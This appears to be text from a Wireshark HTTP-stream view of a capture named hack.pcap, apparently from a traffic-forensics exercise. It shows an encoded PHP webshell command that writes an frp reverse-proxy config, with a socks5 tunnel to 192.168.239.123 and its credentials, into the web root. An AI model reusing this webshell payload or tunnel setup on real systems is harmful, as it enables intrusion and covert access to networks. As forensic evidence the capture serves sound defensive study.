 343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
344 538.745941 192.168.2.197 192.168.2.197 HTTP 258 HTTP/1.1 200 OK (text/html)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · hack.pcap
%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D
%2C2))
%3B%24c%3D%24_POST%5B%22xa5d606e67883a%22%5D%3B%24c%3Dstr_replace(%22%
5Cr%22%2C%22%22%2C%24c)
%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)
%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)
%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))
%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)
%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()
%3Bdie()
%3B&j68071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ%3D%3D&xa5d606e67883
a=5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E323339
2E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A
66326C35656E6D4E365A3741386D760A0A5B746573745F736F636B355D0A7479706520
3D207463700A72656D6F74655F706F7274203D383131310A706C7567696E203D20736F
636B73350A706C7567696E5F75736572203D2030484446743136634C514A0A706C7567
696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E
203D20747275650A7573655F636F6D7072657373696F6E203D20747275650AHTTP/1.1
200 OK
Frame 344: 258 bytes on wire (2064 bits), 258 bytes capt
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 19
Transmission Control Protocol, Src Port: 8081, Dst Port:
Hypertext Transfer Protocol
0000 02 00 00 00 45 00 00 fe 00 00 40 00 40 06 00 00
0010 c0 a8 02 c5 c0 a8 02 c5 1f 91 f1 e2 c6 e1 b1 1d